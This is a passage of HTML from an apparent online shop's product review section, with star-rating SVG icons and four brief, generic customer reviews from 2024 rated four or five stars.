  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Phoebe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 6, 2024</div>
                        <p class="mt-2 text-sm">This item is reliable and performs well. It’s been a great addition and I’m very pleased with it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 23, 2024</div>
                        <p class="mt-2 text-sm">Very comfortable and well-made, definitely worth it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Joshua   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 15, 2024</div>
                        <p class="mt-2 text-sm">A fantastic buy! This product is functional, well-designed, and operates as described.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Daisy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 8, 2024</div>
                        <p class="mt-2 text-sm">With fast and dependable service, this store made my shopping experience excellent.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
